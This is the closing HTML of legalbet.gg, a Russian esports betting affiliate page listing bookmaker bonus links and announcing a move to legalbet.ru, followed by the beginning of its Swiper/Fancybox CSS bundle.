        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>

<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bonuses" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>
    <div class="cookies_message">
        <div class="cookies_message_text">Используя сайт Legalbet.gg, ты соглашаешься с тем, что мы используем <a
                    href="/cookies-policy/">файлы
                куки</a>.
        </div>
        <button class="cookies_message_btn">ОК</button>
    </div>

    <div class="overlay" style="display: none"></div>

    <div id="user_bottom_menu"></div>

    <div class="ups_overlay">
<div class="ups">
    <div class="ups_img"></div>
    <div class="ups_title">Уважаемые посетители, мы переехали!</div>
    <div class="ups_description">Сайт Legalbet.gg прекратил свою деятельность, но мы продолжаем рассказывать об актуальных новостях киберспорта, публиковать прогнозы на главные киберспортивные события и освещать лучшие акции легальных букмекерских контор для любителей кибера <br> на
        <a href="https://legalbet.ru/">Legalbet.ru</a>.
    </div>
    <a class="ups_btn" href="https://legalbet.ru/">Перейти на сайт</a>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/legalbet_gg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cbzxy.com/ay/loader.js?ver=2.0.0" id="cbzxy-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="js_bundle-js-extra">
/* <![CDATA[ */
var ajax_wp_nonce = {"nonce":"f06a823260"};
//# sourceURL=js_bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.js?ver=2.0.0" id="js_bundle-js"></script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0" id="comments_js_bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legalbet.gg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legalbet.gg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body></html>
<!-- Dynamic page generated in 0.386 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 08:29:19 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0
body_size: 56945
content:
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0,0,0,.1);--f-spinner-color-2:rgba(17,24,28,.8);--f-spinner-stroke:2.75}.f-spinner{height:36px;height:var(--f-spinner-height);margin:auto;padding:0;width:36px;width:var(--f-spinner-width)}.f-spinner svg{animation:f-spinner-rotate 2s linear infinite;height:100%;vertical-align:top;width:100%}.f-spinner svg *{stroke-width:2.75;stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:rgba(0,0,0,.1);stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:rgba(17,24,28,.8);stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{to{transform:rotate(1turn)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:f-throwOutUp .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:f-throwOutDown .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{opacity:0;transform:translate3d(0,-150px,0);transform:translate3d(0,calc(var(--f-throw-out-distance, 150px)*-1),0)}}@keyframes f-throwOutDown{to{opacity:0;transform:translate3d(0,150px,0);transform:translate3d(0,var(--f-throw-out-distance,150px),0)}}.f-zoomInUp{animation:f-zoomInUp .2s ease .1s both;animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:f-zoomOutDown .2s ease both;animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{0%{opacity:0;transform:scale(.975) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes f-zoomOutDown{to{opacity:0;transform:scale(.975) translate3d(0,16px,0)}}.f-fadeIn{animation:f-fadeIn .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:f-fadeOut .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeOut{to{opacity:0}}.f-fadeFastIn{animation:f-fadeFastIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:f-fadeFastOut .1s ease-out both;animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}to{opacity:1}}@keyframes f-fadeFastOut{to{opacity:0}}.f-fadeSlowIn{animation:f-fadeSlowIn .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:f-fadeSlowOut .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeSlowOut{to{opacity:0}}.f-crossfadeIn{animation:f-crossfadeIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:f-crossfadeOut .1s linear .1s both;animation:calc(var(--f-transition-duration, .2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-crossfadeOut{to{opacity:0}}.f-slideIn.from-next{animation:f-slideInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:f-slideInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:f-slideOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:f-slideOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}to{transform:translateZ(0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}to{transform:translateZ(0)}}@keyframes f-slideOutNext{to{transform:translateX(-100%)}}@keyframes f-slideOutPrev{to{transform:translateX(100%)}}.f-classicIn.from-next{animation:f-classicInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:f-classicInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:f-classicOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:f-classicOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{opacity:0;transform:translateX(-75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicInPrev{0%{opacity:0;transform:translateX(75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicOutNext{to{opacity:0;transform:translateX(-75px)}}@keyframes f-classicOutPrev{to{opacity:0;transform:translateX(75px)}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{align-items:center;background:#f8f8f8;background:var(--f-button-bg);border:0;border:var(--f-button-border);border-radius:0;border-radius:var(--f-button-border-radius);box-shadow:none;box-shadow:var(--f-button-shadow);box-sizing:content-box;color:#374151;color:var(--f-button-color);cursor:pointer;display:flex;height:40px;height:var(--f-button-height);justify-content:center;margin:0;padding:0;pointer-events:all;position:relative;transition:all .15s ease;transition:var(--f-button-transition);width:40px;width:var(--f-button-width)}@media(hover:hover){.f-button:hover:not([disabled]){background-color:#e0e0e0;background-color:var(--f-button-hover-bg);color:var(--f-button-hover-color)}}.f-button:active:not([disabled]){background-color:#d0d0d0;background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{box-shadow:inset 0 0 0 2px #374151;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color));outline:none}.f-button svg{height:20px;height:var(--f-button-svg-height);width:20px;width:var(--f-button-svg-width);fill:none;fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:1.5;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;filter:none;filter:var(--f-button-svg-filter);pointer-events:none;transform:none;transform:var(--f-button-transform);transition:opacity .15s ease}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:.65;opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{left:var(--f-button-prev-pos);right:auto}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{left:50%;top:auto;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{overflow:visible;scroll-behavior:auto;width:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{margin-right:0;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden!important;overscroll-behavior-y:none;width:auto}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24,24,27,.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:hsla(0,0%,100%,.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;bottom:0;box-sizing:border-box;color:#f8f8f8;direction:ltr;display:flex;flex-direction:column;left:0;margin:0;padding:0;position:fixed;right:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;overflow:visible;transform-origin:top left;z-index:1050;z-index:var(--fancybox-zIndex,1050);-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container :after,.fancybox__container :before{box-sizing:inherit}.fancybox__container::backdrop{background-color:transparent}.fancybox__backdrop{background:var(--fancybox-bg);bottom:0;left:0;opacity:1;opacity:var(--fancybox-opacity,1);position:fixed;right:0;top:0;will-change:opacity;z-index:-1}.fancybox__carousel{box-sizing:border-box;flex:1;min-height:0;overflow-x:clip;overflow-y:visible;position:relative;z-index:10}.fancybox__viewport{height:100%;width:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;height:100%;margin:0 auto}.fancybox__slide{align-items:center;backface-visibility:hidden;display:flex;flex:0 0 auto;flex-direction:column;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;overflow:auto;overscroll-behavior:contain;padding:4px;position:relative;transform:translateZ(0);width:100%}.fancybox__container:not(.is-compact) 